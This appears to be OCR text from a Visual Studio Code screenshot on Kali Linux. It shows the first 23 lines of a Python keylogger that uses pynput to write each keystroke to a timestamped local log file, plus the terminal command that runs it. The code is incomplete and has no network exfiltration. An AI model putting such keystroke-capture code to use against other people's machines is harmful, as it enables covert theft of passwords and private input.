 main.py - Keylogger - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
KEYLOGGER
john
main.py
main.py
main.py > ...
1 from pynput import keyboard
2 import os
3 import datetime
4
5 # Location where new log file will be created for storing logged keystrokes.
6 log_file = f'/home/kali/Desktop/Keylogger/{datetime.datetime.now().strftime("%d-%m-%Y|%H:%M")}.log'
7
8 # Creating a function to print the key pressed while listening on keylogger.
9 def key_pressed(key):
10 with open(log_file, 'a') as f:
11
12 # wrtie the normal charaters to log.
13 try:
14 f.write(key.char)
15
16 # Handle and write special keys to log file.
17 except AttributeError:
18
19 # Open the file again in binary mode to use seek option to remove last character in the file.
20 if key == keyboard.Key.backspace:
21 with open(log_file, 'rb+') as f:
22 f.seek(-1, os.SEEK_END)
23 f.truncate()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
john┌──(john)─(kali㉿kali)-[~/Desktop/Keylogger]
└─$ /home/kali/Desktop/Keylogger/john/bin/python /home/kali/Desktop/Keylogger/main.py
OUTLINE
TIMELINE
0 0 0
Ln 4, Col 1 Spaces: 4 UTF-8 LF Python 3.11.8 ('john': venv)